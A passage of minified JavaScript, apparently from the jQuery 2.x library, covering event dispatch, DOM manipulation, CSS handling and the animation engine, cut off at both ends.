0,b.target||(b.target=d),c=null==c?[b]:n.makeArray(c,[b]),o=n.event.special[q]||{},e||!o.trigger||o.trigger.apply(d,c)!==!1)){if(!e&&!o.noBubble&&!n.isWindow(d)){for(i=o.delegateType||q,X.test(i+q)||(g=g.parentNode);g;g=g.parentNode)p.push(g),h=g;h===(d.ownerDocument||l)&&p.push(h.defaultView||h.parentWindow||a)}f=0;while((g=p[f++])&&!b.isPropagationStopped())b.type=f>1?i:o.bindType||q,m=(L.get(g,"events")||{})[b.type]&&L.get(g,"handle"),m&&m.apply(g,c),m=k&&g[k],m&&m.apply&&n.acceptData(g)&&(b.result=m.apply(g,c),b.result===!1&&b.preventDefault());return b.type=q,e||b.isDefaultPrevented()||o._default&&o._default.apply(p.pop(),c)!==!1||!n.acceptData(d)||k&&n.isFunction(d[q])&&!n.isWindow(d)&&(h=d[k],h&&(d[k]=null),n.event.triggered=q,d[q](),n.event.triggered=void 0,h&&(d[k]=h)),b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,e,f,g,h=[],i=d.call(arguments),j=(L.get(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())(!a.namespace_re||a.namespace_re.test(g.namespace))&&(a.handleObj=g,a.data=g.data,e=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(a.result=e)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&(!a.button||"click"!==a.type))for(;i!==this;i=i.parentNode||this)if(i.disabled!==!0||"click"!==a.type){for(d=[],c=0;h>c;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>=0:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,e,f=b.button;return null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||l,d=c.documentElement,e=c.body,a.pageX=b.clientX+(d&&d.scrollLeft||e&&e.scrollLeft||0)-(d&&d.clientLeft||e&&e.clientLeft||0),a.pageY=b.clientY+(d&&d.scrollTop||e&&e.scrollTop||0)-(d&&d.clientTop||e&&e.clientTop||0)),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},fix:function(a){if(a[n.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];g||(this.fixHooks[e]=g=W.test(e)?this.mouseHooks:V.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new n.Event(f),b=d.length;while(b--)c=d[b],a[c]=f[c];return a.target||(a.target=l),3===a.target.nodeType&&(a.target=a.target.parentNode),g.filter?g.filter(a,f):a},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==_()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===_()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&n.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=n.extend(new n.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?n.event.trigger(e,null,b):n.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},n.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)},n.Event=function(a,b){return this instanceof n.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?Z:$):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={isDefaultPrevented:$,isPropagationStopped:$,isImmediatePropagationStopped:$,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=Z,a&&a.preventDefault&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=Z,a&&a.stopPropagation&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=Z,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!n.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),k.focusinBubbles||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a),!0)};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=L.access(d,b);e||d.addEventListener(a,c,!0),L.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=L.access(d,b)-1;e?L.access(d,b,e):(d.removeEventListener(a,c,!0),L.remove(d,b))}}}),n.fn.extend({on:function(a,b,c,d,e){var f,g;if("object"==typeof a){"string"!=typeof b&&(c=c||b,b=void 0);for(g in a)this.on(g,b,c,a[g],e);return this}if(null==c&&null==d?(d=b,c=b=void 0):null==d&&("string"==typeof b?(d=c,c=void 0):(d=c,c=b,b=void 0)),d===!1)d=$;else if(!d)return this;return 1===e&&(f=d,d=function(a){return n().off(a),f.apply(this,arguments)},d.guid=f.guid||(f.guid=n.guid++)),this.each(function(){n.event.add(this,a,d,c,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return(b===!1||"function"==typeof b)&&(c=b,b=void 0),c===!1&&(c=$),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}});var ab=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,bb=/<([\w:]+)/,cb=/<|&#?\w+;/,db=/<(?:script|style|link)/i,eb=/checked\s*(?:[^=]|=\s*.checked.)/i,fb=/^$|\/(?:java|ecma)script/i,gb=/^true\/(.*)/,hb=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,ib={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ib.optgroup=ib.option,ib.tbody=ib.tfoot=ib.colgroup=ib.caption=ib.thead,ib.th=ib.td;function jb(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function kb(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function lb(a){var b=gb.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function mb(a,b){for(var c=0,d=a.length;d>c;c++)L.set(a[c],"globalEval",!b||L.get(b[c],"globalEval"))}function nb(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(L.hasData(a)&&(f=L.access(a),g=L.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;d>c;c++)n.event.add(b,e,j[e][c])}M.hasData(a)&&(h=M.access(a),i=n.extend({},h),M.set(b,i))}}function ob(a,b){var c=a.getElementsByTagName?a.getElementsByTagName(b||"*"):a.querySelectorAll?a.querySelectorAll(b||"*"):[];return void 0===b||b&&n.nodeName(a,b)?n.merge([a],c):c}function pb(a,b){var c=b.nodeName.toLowerCase();"input"===c&&T.test(a.type)?b.checked=a.checked:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}n.extend({clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=n.contains(a.ownerDocument,a);if(!(k.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(g=ob(h),f=ob(a),d=0,e=f.length;e>d;d++)pb(f[d],g[d]);if(b)if(c)for(f=f||ob(a),g=g||ob(h),d=0,e=f.length;e>d;d++)nb(f[d],g[d]);else nb(a,h);return g=ob(h,"script"),g.length>0&&mb(g,!i&&ob(a,"script")),h},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,k=b.createDocumentFragment(),l=[],m=0,o=a.length;o>m;m++)if(e=a[m],e||0===e)if("object"===n.type(e))n.merge(l,e.nodeType?[e]:e);else if(cb.test(e)){f=f||k.appendChild(b.createElement("div")),g=(bb.exec(e)||["",""])[1].toLowerCase(),h=ib[g]||ib._default,f.innerHTML=h[1]+e.replace(ab,"<$1></$2>")+h[2],j=h[0];while(j--)f=f.lastChild;n.merge(l,f.childNodes),f=k.firstChild,f.textContent=""}else l.push(b.createTextNode(e));k.textContent="",m=0;while(e=l[m++])if((!d||-1===n.inArray(e,d))&&(i=n.contains(e.ownerDocument,e),f=ob(k.appendChild(e),"script"),i&&mb(f),c)){j=0;while(e=f[j++])fb.test(e.type||"")&&c.push(e)}return k},cleanData:function(a){for(var b,c,d,e,f=n.event.special,g=0;void 0!==(c=a[g]);g++){if(n.acceptData(c)&&(e=c[L.expando],e&&(b=L.cache[e]))){if(b.events)for(d in b.events)f[d]?n.event.remove(c,d):n.removeEvent(c,d,b.handle);L.cache[e]&&delete L.cache[e]}delete M.cache[c[M.expando]]}}}),n.fn.extend({text:function(a){return J(this,function(a){return void 0===a?n.text(this):this.empty().each(function(){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&(this.textContent=a)})},null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=jb(this,a);b.appendChild(a)}})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=jb(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=a?n.filter(a,this):this,e=0;null!=(c=d[e]);e++)b||1!==c.nodeType||n.cleanData(ob(c)),c.parentNode&&(b&&n.contains(c.ownerDocument,c)&&mb(ob(c,"script")),c.parentNode.removeChild(c));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(n.cleanData(ob(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return J(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!db.test(a)&&!ib[(bb.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(ab,"<$1></$2>");try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(ob(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=arguments[0];return this.domManip(arguments,function(b){a=this.parentNode,n.cleanData(ob(this)),a&&a.replaceChild(b,this)}),a&&(a.length||a.nodeType)?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b){a=e.apply([],a);var c,d,f,g,h,i,j=0,l=this.length,m=this,o=l-1,p=a[0],q=n.isFunction(p);if(q||l>1&&"string"==typeof p&&!k.checkClone&&eb.test(p))return this.each(function(c){var d=m.eq(c);q&&(a[0]=p.call(this,c,d.html())),d.domManip(a,b)});if(l&&(c=n.buildFragment(a,this[0].ownerDocument,!1,this),d=c.firstChild,1===c.childNodes.length&&(c=d),d)){for(f=n.map(ob(c,"script"),kb),g=f.length;l>j;j++)h=c,j!==o&&(h=n.clone(h,!0,!0),g&&n.merge(f,ob(h,"script"))),b.call(this[j],h,j);if(g)for(i=f[f.length-1].ownerDocument,n.map(f,lb),j=0;g>j;j++)h=f[j],fb.test(h.type||"")&&!L.access(h,"globalEval")&&n.contains(i,h)&&(h.src?n._evalUrl&&n._evalUrl(h.src):n.globalEval(h.textContent.replace(hb,"")))}return this}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=[],e=n(a),g=e.length-1,h=0;g>=h;h++)c=h===g?this:this.clone(!0),n(e[h])[b](c),f.apply(d,c.get());return this.pushStack(d)}});var qb,rb={};function sb(b,c){var d,e=n(c.createElement(b)).appendTo(c.body),f=a.getDefaultComputedStyle&&(d=a.getDefaultComputedStyle(e[0]))?d.display:n.css(e[0],"display");return e.detach(),f}function tb(a){var b=l,c=rb[a];return c||(c=sb(a,b),"none"!==c&&c||(qb=(qb||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=qb[0].contentDocument,b.write(),b.close(),c=sb(a,b),qb.detach()),rb[a]=c),c}var ub=/^margin/,vb=new RegExp("^("+Q+")(?!px)[a-z%]+$","i"),wb=function(a){return a.ownerDocument.defaultView.getComputedStyle(a,null)};function xb(a,b,c){var d,e,f,g,h=a.style;return c=c||wb(a),c&&(g=c.getPropertyValue(b)||c[b]),c&&(""!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),vb.test(g)&&ub.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function yb(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}!function(){var b,c,d=l.documentElement,e=l.createElement("div"),f=l.createElement("div");if(f.style){f.style.backgroundClip="content-box",f.cloneNode(!0).style.backgroundClip="",k.clearCloneStyle="content-box"===f.style.backgroundClip,e.style.cssText="border:0;width:0;height:0;top:0;left:-9999px;margin-top:1px;position:absolute",e.appendChild(f);function g(){f.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",f.innerHTML="",d.appendChild(e);var g=a.getComputedStyle(f,null);b="1%"!==g.top,c="4px"===g.width,d.removeChild(e)}a.getComputedStyle&&n.extend(k,{pixelPosition:function(){return g(),b},boxSizingReliable:function(){return null==c&&g(),c},reliableMarginRight:function(){var b,c=f.appendChild(l.createElement("div"));return c.style.cssText=f.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",c.style.marginRight=c.style.width="0",f.style.width="1px",d.appendChild(e),b=!parseFloat(a.getComputedStyle(c,null).marginRight),d.removeChild(e),b}})}}(),n.swap=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};var zb=/^(none|table(?!-c[ea]).+)/,Ab=new RegExp("^("+Q+")(.*)$","i"),Bb=new RegExp("^([+-])=("+Q+")","i"),Cb={position:"absolute",visibility:"hidden",display:"block"},Db={letterSpacing:"0",fontWeight:"400"},Eb=["Webkit","O","Moz","ms"];function Fb(a,b){if(b in a)return b;var c=b[0].toUpperCase()+b.slice(1),d=b,e=Eb.length;while(e--)if(b=Eb[e]+c,b in a)return b;return d}function Gb(a,b,c){var d=Ab.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function Hb(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=n.css(a,c+R[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+R[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+R[f]+"Width",!0,e))):(g+=n.css(a,"padding"+R[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+R[f]+"Width",!0,e)));return g}function Ib(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=wb(a),g="border-box"===n.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=xb(a,b,f),(0>e||null==e)&&(e=a.style[b]),vb.test(e))return e;d=g&&(k.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+Hb(a,b,c||(g?"border":"content"),d,f)+"px"}function Jb(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=L.get(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&S(d)&&(f[g]=L.access(d,"olddisplay",tb(d.nodeName)))):(e=S(d),"none"===c&&e||L.set(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=xb(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;return b=n.cssProps[h]||(n.cssProps[h]=Fb(i,h)),g=n.cssHooks[b]||n.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b]:(f=typeof c,"string"===f&&(e=Bb.exec(c))&&(c=(e[1]+1)*e[2]+parseFloat(n.css(a,b)),f="number"),null!=c&&c===c&&("number"!==f||n.cssNumber[h]||(c+="px"),k.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=Fb(a.style,h)),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=xb(a,b,d)),"normal"===e&&b in Db&&(e=Db[b]),""===c||c?(f=parseFloat(e),c===!0||n.isNumeric(f)?f||0:e):e}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?zb.test(n.css(a,"display"))&&0===a.offsetWidth?n.swap(a,Cb,function(){return Ib(a,b,d)}):Ib(a,b,d):void 0},set:function(a,c,d){var e=d&&wb(a);return Gb(a,c,d?Hb(a,b,d,"border-box"===n.css(a,"boxSizing",!1,e),e):0)}}}),n.cssHooks.marginRight=yb(k.reliableMarginRight,function(a,b){return b?n.swap(a,{display:"inline-block"},xb,[a,"marginRight"]):void 0}),n.each({margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+R[d]+b]=f[d]||f[d-2]||f[0];return e}},ub.test(a)||(n.cssHooks[a+b].set=Gb)}),n.fn.extend({css:function(a,b){return J(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=wb(a),e=b.length;e>g;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return Jb(this,!0)},hide:function(){return Jb(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){S(this)?n(this).show():n(this).hide()})}});function Kb(a,b,c,d,e){return new Kb.prototype.init(a,b,c,d,e)}n.Tween=Kb,Kb.prototype={constructor:Kb,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=Kb.propHooks[this.prop];return a&&a.get?a.get(this):Kb.propHooks._default.get(this)},run:function(a){var b,c=Kb.propHooks[this.prop];return this.pos=b=this.options.duration?n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Kb.propHooks._default.set(this),this}},Kb.prototype.init.prototype=Kb.prototype,Kb.propHooks={_default:{get:function(a){var b;return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0):a.elem[a.prop]},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):a.elem.style&&(null!=a.elem.style[n.cssProps[a.prop]]||n.cssHooks[a.prop])?n.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},Kb.propHooks.scrollTop=Kb.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}},n.fx=Kb.prototype.init,n.fx.step={};var Lb,Mb,Nb=/^(?:toggle|show|hide)$/,Ob=new RegExp("^(?:([+-])=|)("+Q+")([a-z%]*)$","i"),Pb=/queueHooks$/,Qb=[Vb],Rb={"*":[function(a,b){var c=this.createTween(a,b),d=c.cur(),e=Ob.exec(b),f=e&&e[3]||(n.cssNumber[a]?"":"px"),g=(n.cssNumber[a]||"px"!==f&&+d)&&Ob.exec(n.css(c.elem,a)),h=1,i=20;if(g&&g[3]!==f){f=f||g[3],e=e||[],g=+d||1;do h=h||".5",g/=h,n.style(c.elem,a,g+f);while(h!==(h=c.cur()/d)&&1!==h&&--i)}return e&&(g=c.start=+g||+d||0,c.unit=f,c.end=e[1]?g+(e[1]+1)*e[2]:+e[2]),c}]};function Sb(){return setTimeout(function(){Lb=void 0}),Lb=n.now()}function Tb(a,b){var c,d=0,e={height:a};for(b=b?1:0;4>d;d+=2-b)c=R[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function Ub(a,b,c){for(var d,e=(Rb[b]||[]).concat(Rb["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function Vb(a,b,c){var d,e,f,g,h,i,j,k,l=this,m={},o=a.style,p=a.nodeType&&S(a),q=L.get(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,l.always(function(){l.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=n.css(a,"display"),k="none"===j?L.get(a,"olddisplay")||tb(a.nodeName):j,"inline"===k&&"none"===n.css(a,"float")&&(o.display="inline-block")),c.overflow&&(o.overflow="hidden",l.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],Nb.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}m[d]=q&&q[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(m))"inline"===("none"===j?tb(a.nodeName):j)&&(o.display=j);else{q?"hidden"in q&&(p=q.hidden):q=L.access(a,"fxshow",{}),f&&(q.hidden=!p),p?n(a).show():l.done(function(){n(a).hide()}),l.done(function(){var b;L.remove(a,"fxshow");for(b in m)n.style(a,b,m[b])});for(d in m)g=Ub(p?q[d]:0,d,l),d in q||(q[d]=g.start,p&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function Wb(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function Xb(a,b,c){var d,e,f=0,g=Qb.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=Lb||Sb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{}},c),originalProperties:b,originalOptions:c,startTime:Lb||Sb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?h.resolveWith(a,[j,b]):h.rejectWith(a,[j,b]),this}}),k=j.props;for(Wb(k,j.opts.specialEasing);g>f;f++)if(d=Qb[f].call(j,a,k,j.opts))return d;return n.map(k,Ub,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(Xb,{tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var c,d=0,e=a.length;e>d;d++)c=a[d],Rb[c]=Rb[c]||[],Rb[c].unshift(b)},prefilter:function(a,b){b?Qb.unshift(a):Qb.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,(null==d.queue||d.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(S).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=Xb(this,n.extend({},a),f);(e||L.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=L.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&Pb.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));(b||!c)&&n.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=L.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(Tb(b,!0),a,d,e)}}),n.each({slideDown:Tb("show"),slideUp:Tb("hide"),slideToggle:Tb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=0,c=n.timers;for(Lb=n.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||n.fx.stop(),Lb=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){Mb||(Mb=setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){clearInterval(Mb),Mb=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(a,b){return a=n.fx?n.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},function(){var 